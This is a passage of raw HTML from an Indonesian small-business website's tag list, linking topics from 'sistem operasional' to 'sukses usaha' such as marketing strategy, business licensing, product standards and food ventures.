href="https://satoeasa.com/tag/sistem-operasional/">sistem operasional</a></li><li class=""><a data-rel=".tag-sistem-oss" href="https://satoeasa.com/tag/sistem-oss/">Sistem OSS</a></li><li class=""><a data-rel=".tag-sistem-oss-indonesia" href="https://satoeasa.com/tag/sistem-oss-indonesia/">Sistem OSS Indonesia</a></li><li class=""><a data-rel=".tag-sistem-pembayaran" href="https://satoeasa.com/tag/sistem-pembayaran/">sistem pembayaran</a></li><li class=""><a data-rel=".tag-sistem-pembayaran-digital" href="https://satoeasa.com/tag/sistem-pembayaran-digital/">sistem pembayaran digital</a></li><li class=""><a data-rel=".tag-sistem-perizinan-online" href="https://satoeasa.com/tag/sistem-perizinan-online/">Sistem Perizinan Online</a></li><li class=""><a data-rel=".tag-sistem-perusahaan-manufaktur" href="https://satoeasa.com/tag/sistem-perusahaan-manufaktur/">Sistem Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-sistembisnis" href="https://satoeasa.com/tag/sistembisnis/">SistemBisnis</a></li><li class=""><a data-rel=".tag-sistemkerja-outsourching" href="https://satoeasa.com/tag/sistemkerja-outsourching/">SistemKerja Outsourching</a></li><li class=""><a data-rel=".tag-siuk" href="https://satoeasa.com/tag/siuk/">SIUK</a></li><li class=""><a data-rel=".tag-siup" href="https://satoeasa.com/tag/siup/">SIUP</a></li><li class=""><a data-rel=".tag-siup-surat-izin-usaha-perdagangan" href="https://satoeasa.com/tag/siup-surat-izin-usaha-perdagangan/">SIUP (Surat Izin Usaha Perdagangan)</a></li><li class=""><a data-rel=".tag-siup-umkm" href="https://satoeasa.com/tag/siup-umkm/">SIUP UMKM</a></li><li class=""><a data-rel=".tag-skdu" href="https://satoeasa.com/tag/skdu/">SKDU</a></li><li class=""><a data-rel=".tag-skdu-umkm" href="https://satoeasa.com/tag/skdu-umkm/">SKDU UMKM</a></li><li class=""><a data-rel=".tag-skil-dan-kualifikasi-bussines-intelligence" href="https://satoeasa.com/tag/skil-dan-kualifikasi-bussines-intelligence/">Skil dan Kualifikasi Bussines Intelligence</a></li><li class=""><a data-rel=".tag-skill-teamwork" href="https://satoeasa.com/tag/skill-teamwork/">Skill Teamwork</a></li><li class=""><a data-rel=".tag-skill-yang-dibutuhkan-business-development" href="https://satoeasa.com/tag/skill-yang-dibutuhkan-business-development/">Skill yang Dibutuhkan Business Development</a></li><li class=""><a data-rel=".tag-smallbusiness" href="https://satoeasa.com/tag/smallbusiness/">SmallBusiness</a></li><li class=""><a data-rel=".tag-snack-kiloan" href="https://satoeasa.com/tag/snack-kiloan/">snack kiloan</a></li><li class=""><a data-rel=".tag-sni" href="https://satoeasa.com/tag/sni/">SNI</a></li><li class=""><a data-rel=".tag-sni-adalah" href="https://satoeasa.com/tag/sni-adalah/">SNI adalah</a></li><li class=""><a data-rel=".tag-sniper-marketing" href="https://satoeasa.com/tag/sniper-marketing/">sniper marketing</a></li><li class=""><a data-rel=".tag-social-media-marketing" href="https://satoeasa.com/tag/social-media-marketing/">social media marketing</a></li><li class=""><a data-rel=".tag-social-return-of-investment" href="https://satoeasa.com/tag/social-return-of-investment/">Social Return Of Investment</a></li><li class=""><a data-rel=".tag-socialmedia" href="https://satoeasa.com/tag/socialmedia/">socialmedia</a></li><li class=""><a data-rel=".tag-socialmediamarketing" href="https://satoeasa.com/tag/socialmediamarketing/">SocialMediaMarketing</a></li><li class=""><a data-rel=".tag-soft-launching-produk" href="https://satoeasa.com/tag/soft-launching-produk/">Soft launching produk</a></li><li class=""><a data-rel=".tag-soft-skill" href="https://satoeasa.com/tag/soft-skill/">Soft Skill</a></li><li class=""><a data-rel=".tag-software-desain-gratis" href="https://satoeasa.com/tag/software-desain-gratis/">software desain gratis</a></li><li class=""><a data-rel=".tag-softwareakuntansi" href="https://satoeasa.com/tag/softwareakuntansi/">SoftwareAkuntansi</a></li><li class=""><a data-rel=".tag-solusi-bisnis" href="https://satoeasa.com/tag/solusi-bisnis/">Solusi Bisnis</a></li><li class=""><a data-rel=".tag-solusi-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/solusi-bisnis-ramah-lingkungan/">Solusi Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-solusi-kemasan-umkm" href="https://satoeasa.com/tag/solusi-kemasan-umkm/">solusi kemasan UMKM</a></li><li class=""><a data-rel=".tag-solusi-mengatasi-bangkrut" href="https://satoeasa.com/tag/solusi-mengatasi-bangkrut/">solusi mengatasi bangkrut</a></li><li class=""><a data-rel=".tag-sony" href="https://satoeasa.com/tag/sony/">sony</a></li><li class=""><a data-rel=".tag-sop-budidaya-kencur" href="https://satoeasa.com/tag/sop-budidaya-kencur/">sop budidaya kencur</a></li><li class=""><a data-rel=".tag-sosial-media-marketing" href="https://satoeasa.com/tag/sosial-media-marketing/">sosial media marketing</a></li><li class=""><a data-rel=".tag-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/sosis-bakar-buat-jualan/">sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-sosis-bakar-bumbu-sosis-bakar" href="https://satoeasa.com/tag/sosis-bakar-bumbu-sosis-bakar/">sosis bakar bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-souvenir-estetik" href="https://satoeasa.com/tag/souvenir-estetik/">souvenir estetik</a></li><li class=""><a data-rel=".tag-souvenir-handmade-jogja" href="https://satoeasa.com/tag/souvenir-handmade-jogja/">souvenir handmade jogja</a></li><li class=""><a data-rel=".tag-souvenir-hijau" href="https://satoeasa.com/tag/souvenir-hijau/">souvenir hijau</a></li><li class=""><a data-rel=".tag-souvenir-ramah-lingkungan" href="https://satoeasa.com/tag/souvenir-ramah-lingkungan/">souvenir ramah lingkungan</a></li><li class=""><a data-rel=".tag-souvenir-tanaman" href="https://satoeasa.com/tag/souvenir-tanaman/">souvenir tanaman</a></li><li class=""><a data-rel=".tag-souvenir-tanaman-jogja" href="https://satoeasa.com/tag/souvenir-tanaman-jogja/">souvenir tanaman jogja</a></li><li class=""><a data-rel=".tag-souvenir-unik-tanaman" href="https://satoeasa.com/tag/souvenir-unik-tanaman/">souvenir unik tanaman</a></li><li class=""><a data-rel=".tag-spp-irt" href="https://satoeasa.com/tag/spp-irt/">SPP-IRT</a></li><li class=""><a data-rel=".tag-srategi-pemasaran-budidaya-kambing-etawa" href="https://satoeasa.com/tag/srategi-pemasaran-budidaya-kambing-etawa/">Srategi Pemasaran Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-sroi" href="https://satoeasa.com/tag/sroi/">SROI</a></li><li class=""><a data-rel=".tag-ssitem-kerja-etsy" href="https://satoeasa.com/tag/ssitem-kerja-etsy/">Ssitem Kerja Etsy</a></li><li class=""><a data-rel=".tag-stabilitasbisnis" href="https://satoeasa.com/tag/stabilitasbisnis/">StabilitasBisnis</a></li><li class=""><a data-rel=".tag-stabilitaskeuangan" href="https://satoeasa.com/tag/stabilitaskeuangan/">StabilitasKeuangan</a></li><li class=""><a data-rel=".tag-standaf-mutu" href="https://satoeasa.com/tag/standaf-mutu/">Standaf Mutu</a></li><li class=""><a data-rel=".tag-standar-global-kemasan" href="https://satoeasa.com/tag/standar-global-kemasan/">Standar Global Kemasan</a></li><li class=""><a data-rel=".tag-standar-global-label" href="https://satoeasa.com/tag/standar-global-label/">Standar Global Label</a></li><li class=""><a data-rel=".tag-standar-global-produk" href="https://satoeasa.com/tag/standar-global-produk/">Standar Global Produk</a></li><li class=""><a data-rel=".tag-standar-kemasan-bpom" href="https://satoeasa.com/tag/standar-kemasan-bpom/">standar kemasan BPOM</a></li><li class=""><a data-rel=".tag-standar-kemasan-ekspor" href="https://satoeasa.com/tag/standar-kemasan-ekspor/">standar kemasan ekspor</a></li><li class=""><a data-rel=".tag-standar-kemasan-indonesia" href="https://satoeasa.com/tag/standar-kemasan-indonesia/">standar kemasan Indonesia</a></li><li class=""><a data-rel=".tag-standar-kemasan-iso" href="https://satoeasa.com/tag/standar-kemasan-iso/">standar kemasan ISO</a></li><li class=""><a data-rel=".tag-standar-kemasan-sni" href="https://satoeasa.com/tag/standar-kemasan-sni/">standar kemasan SNI</a></li><li class=""><a data-rel=".tag-standar-mutu" href="https://satoeasa.com/tag/standar-mutu/">Standar Mutu</a></li><li class=""><a data-rel=".tag-standar-mutu-produk" href="https://satoeasa.com/tag/standar-mutu-produk/">Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-standar-nasional-indonesia" href="https://satoeasa.com/tag/standar-nasional-indonesia/">Standar Nasional Indonesia</a></li><li class=""><a data-rel=".tag-standar-sni-kemasan" href="https://satoeasa.com/tag/standar-sni-kemasan/">standar SNI kemasan</a></li><li class=""><a data-rel=".tag-starbuck" href="https://satoeasa.com/tag/starbuck/">starbuck</a></li><li class=""><a data-rel=".tag-starla-education" href="https://satoeasa.com/tag/starla-education/">starla education</a></li><li class=""><a data-rel=".tag-startup" href="https://satoeasa.com/tag/startup/">Startup</a></li><li class=""><a data-rel=".tag-startup-legalitas" href="https://satoeasa.com/tag/startup-legalitas/">startup legalitas</a></li><li class=""><a data-rel=".tag-startup-minuman-herbal" href="https://satoeasa.com/tag/startup-minuman-herbal/">startup minuman herbal</a></li><li class=""><a data-rel=".tag-startuptips" href="https://satoeasa.com/tag/startuptips/">StartupTips</a></li><li class=""><a data-rel=".tag-stories" href="https://satoeasa.com/tag/stories/">stories</a></li><li class=""><a data-rel=".tag-storytelling-produk-umkm" href="https://satoeasa.com/tag/storytelling-produk-umkm/">storytelling produk UMKM</a></li><li class=""><a data-rel=".tag-straregi-bisnis" href="https://satoeasa.com/tag/straregi-bisnis/">straregi bisnis</a></li><li class=""><a data-rel=".tag-strategi" href="https://satoeasa.com/tag/strategi/">strategi</a></li><li class=""><a data-rel=".tag-strategi-affiliate-marketing" href="https://satoeasa.com/tag/strategi-affiliate-marketing/">Strategi Affiliate Marketing</a></li><li class=""><a data-rel=".tag-strategi-bisnis" href="https://satoeasa.com/tag/strategi-bisnis/">strategi bisnis</a></li><li class=""><a data-rel=".tag-strategi-bisnis-2023" href="https://satoeasa.com/tag/strategi-bisnis-2023/">strategi bisnis 2023</a></li><li class=""><a data-rel=".tag-strategi-bisnis-umkm" href="https://satoeasa.com/tag/strategi-bisnis-umkm/">Strategi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-strategi-bisnis-wuling" href="https://satoeasa.com/tag/strategi-bisnis-wuling/">strategi bisnis wuling</a></li><li class=""><a data-rel=".tag-strategi-branding-umkm" href="https://satoeasa.com/tag/strategi-branding-umkm/">Strategi Branding UMKM</a></li><li class=""><a data-rel=".tag-strategi-branding-usaha-kecil" href="https://satoeasa.com/tag/strategi-branding-usaha-kecil/">strategi branding usaha kecil</a></li><li class=""><a data-rel=".tag-strategi-budidaya-ubi-jalar" href="https://satoeasa.com/tag/strategi-budidaya-ubi-jalar/">Strategi Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-strategi-customer-oriented" href="https://satoeasa.com/tag/strategi-customer-oriented/">Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-strategi-digital-advertising" href="https://satoeasa.com/tag/strategi-digital-advertising/">Strategi Digital Advertising</a></li><li class=""><a data-rel=".tag-strategi-digital-marketing" href="https://satoeasa.com/tag/strategi-digital-marketing/">Strategi Digital Marketing</a></li><li class=""><a data-rel=".tag-strategi-ekspor-umkm" href="https://satoeasa.com/tag/strategi-ekspor-umkm/">Strategi ekspor UMKM</a></li><li class=""><a data-rel=".tag-strategi-esg" href="https://satoeasa.com/tag/strategi-esg/">Strategi ESG</a></li><li class=""><a data-rel=".tag-strategi-facebook-marketing-untuk-penjualan" href="https://satoeasa.com/tag/strategi-facebook-marketing-untuk-penjualan/">Strategi Facebook Marketing Untuk Penjualan</a></li><li class=""><a data-rel=".tag-strategi-harga" href="https://satoeasa.com/tag/strategi-harga/">Strategi Harga</a></li><li class=""><a data-rel=".tag-strategi-inbound-marketing" href="https://satoeasa.com/tag/strategi-inbound-marketing/">Strategi Inbound Marketing</a></li><li class=""><a data-rel=".tag-strategi-kemasan-fb" href="https://satoeasa.com/tag/strategi-kemasan-fb/">strategi kemasan F&amp;B</a></li><li class=""><a data-rel=".tag-strategi-kemasan-produk" href="https://satoeasa.com/tag/strategi-kemasan-produk/">Strategi Kemasan Produk</a></li><li class=""><a data-rel=".tag-strategi-kemasan-umkm" href="https://satoeasa.com/tag/strategi-kemasan-umkm/">Strategi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-strategi-komunikasi" href="https://satoeasa.com/tag/strategi-komunikasi/">Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-strategi-komunikasi-produk" href="https://satoeasa.com/tag/strategi-komunikasi-produk/">strategi komunikasi produk</a></li><li class=""><a data-rel=".tag-strategi-konten" href="https://satoeasa.com/tag/strategi-konten/">Strategi Konten</a></li><li class=""><a data-rel=".tag-strategi-manajemen-operasi" href="https://satoeasa.com/tag/strategi-manajemen-operasi/">Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-strategi-marekting" href="https://satoeasa.com/tag/strategi-marekting/">strategi marekting</a></li><li class=""><a data-rel=".tag-strategi-marketing" href="https://satoeasa.com/tag/strategi-marketing/">Strategi Marketing</a></li><li class=""><a data-rel=".tag-strategi-marketing-giveaway" href="https://satoeasa.com/tag/strategi-marketing-giveaway/">Strategi Marketing GiveAway</a></li><li class=""><a data-rel=".tag-strategi-marketing-produk" href="https://satoeasa.com/tag/strategi-marketing-produk/">Strategi Marketing Produk</a></li><li class=""><a data-rel=".tag-strategi-packaging" href="https://satoeasa.com/tag/strategi-packaging/">strategi packaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran" href="https://satoeasa.com/tag/strategi-pemasaran/">strategi pemasaran</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-asinan-sayur" href="https://satoeasa.com/tag/strategi-pemasaran-asinan-sayur/">Strategi Pemasaran Asinan Sayur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ayam-potong" href="https://satoeasa.com/tag/strategi-pemasaran-ayam-potong/">Strategi Pemasaran Ayam Potong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging/">Strategi Pemasaran Bebek Pedaging Analisis Biaya Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-petelur" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-petelur/">Strategi Pemasaran Bebek Petelur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-coklat" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-coklat/">Strategi Pemasaran Bolu Coklat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-karamel" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-karamel/">Strategi Pemasaran Bolu Karamel</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-duku" href="https://satoeasa.com/tag/strategi-pemasaran-buah-duku/">Strategi Pemasaran Buah Duku</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-durian" href="https://satoeasa.com/tag/strategi-pemasaran-buah-durian/">Strategi Pemasaran Buah Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-matoa" href="https://satoeasa.com/tag/strategi-pemasaran-buah-matoa/">Strategi Pemasaran Buah Matoa</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-brokoli" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-brokoli/">Strategi Pemasaran Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-kopi" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-kopi/">Strategi Pemasaran Budidaya Kopi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-mentimun" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-mentimun/">Strategi Pemasaran Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-porang" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-porang/">Strategi Pemasaran Budidaya Porang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-singkong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-singkong/">Strategi Pemasaran Budidaya Singkong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-terong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-terong/">Strategi Pemasaran Budidaya Terong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-burung-puyuh" href="https://satoeasa.com/tag/strategi-pemasaran-burung-puyuh/">Strategi Pemasaran Burung Puyuh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-digital" href="https://satoeasa.com/tag/strategi-pemasaran-digital/">Strategi Pemasaran Digital</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-labu-kuning" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-labu-kuning/">Strategi Pemasaran Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-nanas" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-nanas/">Strategi Pemasaran Dodol Nanas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-tomat/">Strategi Pemasaran Dodol Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-kuwut" href="https://satoeasa.com/tag/strategi-pemasaran-es-kuwut/">Strategi Pemasaran Es Kuwut</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-mambo" href="https://satoeasa.com/tag/strategi-pemasaran-es-mambo/">Strategi pemasaran es mambo</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-giveaway" href="https://satoeasa.com/tag/strategi-pemasaran-giveaway/">Strategi Pemasaran GiveAway</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-green-marketing" href="https://satoeasa.com/tag/strategi-pemasaran-green-marketing/">Strategi Pemasaran Green Marketing</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ikan-koi" href="https://satoeasa.com/tag/strategi-pemasaran-ikan-koi/">Strategi Pemasaran Ikan Koi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jambu-air" href="https://satoeasa.com/tag/strategi-pemasaran-jambu-air/">Strategi Pemasaran Jambu Air</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jenang-ketan" href="https://satoeasa.com/tag/strategi-pemasaran-jenang-ketan/">Strategi Pemasaran Jenang Ketan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jeruk-nipis" href="https://satoeasa.com/tag/strategi-pemasaran-jeruk-nipis/">Strategi Pemasaran Jeruk Nipis</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-hijau" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-hijau/">Strategi Pemasaran Kacang Hijau</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-kedelai/">Strategi Pemasaran Kacang Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kangkung" href="https://satoeasa.com/tag/strategi-pemasaran-kangkung/">Strategi Pemasaran Kangkung</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-ceker" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-ceker/">Strategi Pemasaran Keripik Ceker</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-manggleng" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-manggleng/">Strategi Pemasaran Keripik Manggleng</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ketan-hitam" href="https://satoeasa.com/tag/strategi-pemasaran-ketan-hitam/">Strategi Pemasaran Ketan Hitam</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-labu-madu" href="https://satoeasa.com/tag/strategi-pemasaran-labu-madu/">Strategi Pemasaran Labu Madu</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lengkuas" href="https://satoeasa.com/tag/strategi-pemasaran-lengkuas/">Strategi Pemasaran Lengkuas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lobak" href="https://satoeasa.com/tag/strategi-pemasaran-lobak/">Strategi Pemasaran Lobak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-pepaya" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-pepaya/">Strategi Pemasaran Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-salak" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-salak/">Strategi Pemasaran Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-mangga" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-mangga/">Strategi Pemasaran Manisan Mangga</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-tomat/">Strategi Pemasaran Manisan Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-mnaisan-buah-rambutan" href="https://satoeasa.com/tag/strategi-pemasaran-mnaisan-buah-rambutan/">Strategi Pemasaran Mnaisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-online" href="https://satoeasa.com/tag/strategi-pemasaran-online/">strategi pemasaran online</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-pancake-durian" href="https://satoeasa.com/tag/strategi-pemasaran-pancake-durian/">Strategi Pemasaran Pancake Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-produk" href="https://satoeasa.com/tag/strategi-pemasaran-produk/">Strategi Pemasaran Produk</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kacang-tanah/">Strategi Pemasaran Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kedelai/">Strategi Pemasaran Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-udang" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-udang/">Strategi Pemasaran Rempeyek Udang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-salak-pondoh" href="https://satoeasa.com/tag/strategi-pemasaran-salak-pondoh/">Strategi Pemasaran Salak Pondoh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-sawi-pakcoy" href="https://satoeasa.com/tag/strategi-pemasaran-sawi-pakcoy/">Strategi Pemasaran Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-umkm" href="https://satoeasa.com/tag/strategi-pemasaran-umkm/">Strategi Pemasaran UMKM</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-wortel" href="https://satoeasa.com/tag/strategi-pemasaran-wortel/">Strategi Pemasaran Wortel</a></li><li class=""><a data-rel=".tag-strategi-pre-order" href="https://satoeasa.com/tag/strategi-pre-order/">Strategi Pre-order</a></li><li class=""><a data-rel=".tag-strategi-produksi-aman" href="https://satoeasa.com/tag/strategi-produksi-aman/">Strategi produksi aman</a></li><li class=""><a data-rel=".tag-strategi-remarketing" href="https://satoeasa.com/tag/strategi-remarketing/">Strategi Remarketing</a></li><li class=""><a data-rel=".tag-strategi-saluran-distribusi" href="https://satoeasa.com/tag/strategi-saluran-distribusi/">Strategi Saluran Distribusi</a></li><li class=""><a data-rel=".tag-strategi-umkm" href="https://satoeasa.com/tag/strategi-umkm/">Strategi UMKM</a></li><li class=""><a data-rel=".tag-strategi-umkm-naik-kelas" href="https://satoeasa.com/tag/strategi-umkm-naik-kelas/">strategi UMKM naik kelas</a></li><li class=""><a data-rel=".tag-strategi-untuk-meningkatkan-word-of-mouth" href="https://satoeasa.com/tag/strategi-untuk-meningkatkan-word-of-mouth/">Strategi Untuk Meningkatkan Word of Mouth</a></li><li class=""><a data-rel=".tag-strategi-usaha" href="https://satoeasa.com/tag/strategi-usaha/">strategi usaha</a></li><li class=""><a data-rel=".tag-strategi-visual-branding" href="https://satoeasa.com/tag/strategi-visual-branding/">Strategi Visual Branding</a></li><li class=""><a data-rel=".tag-strategi-word-of-marketing" href="https://satoeasa.com/tag/strategi-word-of-marketing/">Strategi Word of Marketing</a></li><li class=""><a data-rel=".tag-strategi-yang-dilakukan-dalam-memasarkan-produk" href="https://satoeasa.com/tag/strategi-yang-dilakukan-dalam-memasarkan-produk/">Strategi Yang Dilakukan Dalam Memasarkan Produk</a></li><li class=""><a data-rel=".tag-strategibisnis" href="https://satoeasa.com/tag/strategibisnis/">StrategiBisnis</a></li><li class=""><a data-rel=".tag-strategibranding" href="https://satoeasa.com/tag/strategibranding/">StrategiBranding</a></li><li class=""><a data-rel=".tag-strategibundling" href="https://satoeasa.com/tag/strategibundling/">StrategiBundling</a></li><li class=""><a data-rel=".tag-strategikonten" href="https://satoeasa.com/tag/strategikonten/">StrategiKonten</a></li><li class=""><a data-rel=".tag-strategimarketing" href="https://satoeasa.com/tag/strategimarketing/">StrategiMarketing</a></li><li class=""><a data-rel=".tag-strategimediasosial" href="https://satoeasa.com/tag/strategimediasosial/">StrategiMediaSosial</a></li><li class=""><a data-rel=".tag-strategipemasaran" href="https://satoeasa.com/tag/strategipemasaran/">StrategiPemasaran</a></li><li class=""><a data-rel=".tag-strategipemasaranumkm" href="https://satoeasa.com/tag/strategipemasaranumkm/">StrategiPemasaranUMKM</a></li><li class=""><a data-rel=".tag-strategipenjualan" href="https://satoeasa.com/tag/strategipenjualan/">StrategiPenjualan</a></li><li class=""><a data-rel=".tag-strategiumkm" href="https://satoeasa.com/tag/strategiumkm/">StrategiUMKM</a></li><li class=""><a data-rel=".tag-strategiusaha" href="https://satoeasa.com/tag/strategiusaha/">StrategiUsaha</a></li><li class=""><a data-rel=".tag-struktur-organisasi" href="https://satoeasa.com/tag/struktur-organisasi/">Struktur Organisasi</a></li><li class=""><a data-rel=".tag-studi-kasus-umkm" href="https://satoeasa.com/tag/studi-kasus-umkm/">studi kasus UMKM</a></li><li class=""><a data-rel=".tag-studio-fofo" href="https://satoeasa.com/tag/studio-fofo/">studio fofo</a></li><li class=""><a data-rel=".tag-subjek-hukum-dagang" href="https://satoeasa.com/tag/subjek-hukum-dagang/">Subjek Hukum Dagang</a></li><li class=""><a data-rel=".tag-sukses-affiliate" href="https://satoeasa.com/tag/sukses-affiliate/">sukses affiliate</a></li><li class=""><a data-rel=".tag-sukses-bisnis" href="https://satoeasa.com/tag/sukses-bisnis/">sukses bisnis</a></li><li class=""><a data-rel=".tag-sukses-bisnis-2026" href="https://satoeasa.com/tag/sukses-bisnis-2026/">sukses bisnis 2026</a></li><li class=""><a data-rel=".tag-sukses-bisnis-bidang-jasa" href="https://satoeasa.com/tag/sukses-bisnis-bidang-jasa/">sukses bisnis bidang jasa</a></li><li class=""><a data-rel=".tag-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/sukses-bisnis-kuliner/">sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-sukses-bisnis-minimarket" href="https://satoeasa.com/tag/sukses-bisnis-minimarket/">sukses bisnis minimarket</a></li><li class=""><a data-rel=".tag-sukses-bisnis-pemula" href="https://satoeasa.com/tag/sukses-bisnis-pemula/">sukses bisnis pemula</a></li><li class=""><a data-rel=".tag-sukses-bisnis-rambak" href="https://satoeasa.com/tag/sukses-bisnis-rambak/">sukses bisnis rambak</a></li><li class=""><a data-rel=".tag-sukses-bisnis-usia-pensiun" href="https://satoeasa.com/tag/sukses-bisnis-usia-pensiun/">sukses bisnis usia pensiun</a></li><li class=""><a data-rel=".tag-sukses-branding" href="https://satoeasa.com/tag/sukses-branding/">sukses branding</a></li><li class=""><a data-rel=".tag-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/sukses-budidaya-pisang-kepok/">sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-sukses-digital-marketing" href="https://satoeasa.com/tag/sukses-digital-marketing/">sukses digital marketing</a></li><li class=""><a data-rel=".tag-sukses-jualan" href="https://satoeasa.com/tag/sukses-jualan/">sukses jualan</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-matahari-mall" href="https://satoeasa.com/tag/sukses-jualan-di-matahari-mall/">Sukses Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-shopee" href="https://satoeasa.com/tag/sukses-jualan-di-shopee/">Sukses Jualan di Shopee</a></li><li class=""><a data-rel=".tag-sukses-keuangan-bisnis" href="https://satoeasa.com/tag/sukses-keuangan-bisnis/">sukses keuangan bisnis</a></li><li class=""><a data-rel=".tag-sukses-marketing" href="https://satoeasa.com/tag/sukses-marketing/">sukses marketing</a></li><li class=""><a data-rel=".tag-sukses-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/sukses-menjadi-tiktok-affiliate/">Sukses Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-sukses-mindset" href="https://satoeasa.com/tag/sukses-mindset/">sukses mindset</a></li><li class=""><a data-rel=".tag-sukses-muda" href="https://satoeasa.com/tag/sukses-muda/">sukses muda</a></li><li class=""><a data-rel=".tag-sukses-negosiasi" href="https://satoeasa.com/tag/sukses-negosiasi/">sukses negosiasi</a></li><li class=""><a data-rel=".tag-sukses-story" href="https://satoeasa.com/tag/sukses-story/">sukses story</a></li><li class=""><a data-rel=".tag-sukses-umkm" href="https://satoeasa.com/tag/sukses-umkm/">sukses umkm</a></li><li class=""><a data-rel=".tag-sukses-usaha" href="https://satoeasa.com/tag/sukses-usaha/">sukses usaha</a></li><li class=""><a 